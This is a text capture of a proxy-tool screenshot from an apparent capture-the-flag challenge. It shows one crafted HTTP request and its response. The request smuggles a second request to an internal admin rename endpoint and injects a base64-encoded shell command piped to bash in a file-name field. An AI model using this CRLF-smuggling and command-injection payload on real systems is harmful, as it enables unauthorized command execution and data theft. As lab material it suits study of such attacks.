 发送
取消
<
>
目标: http://noc
请求
美化
Raw
Hex
\n
1 GET /proxy HTTP/1.1
2 Host: node4.anna.nssctf.cn:28196
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0)
Gecko/20100101 Firefox/100.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 235
11
12 uri=
/admin%252frename%3Foldname%3Dc75ecfae-4d94-41ea-9164-3d5956dd9315
.crt%26newname%3D%60echo%2520Y2F0IC8qIA%3D%3D%7Cbase64%2520--decod
e%7Cbash%3Eflag.txt%60.crt%20HTTP/1.1%0D%0AHost%3A%20admin%0D%0ACo
nnection%3A%20close%0D%0A%0D%0A
13
响应
美化
Raw
Hex
页面渲染
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.1.2 Python/3.10.1
3 Date: Fri, 05 May 2023 03:20:19 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 189
6 Connection: close
7
8 HTTP/1.1 200 OK
9 Content-Type: text/plain; charset=utf-8
10 Date: Fri, 05 May 2023 03:20:19 GMT
11 Content-Length: 53
12 Connection: close
13
14 `echo Y2F0IC8qIA==|base64 --decode|bash>flag.txt`.crt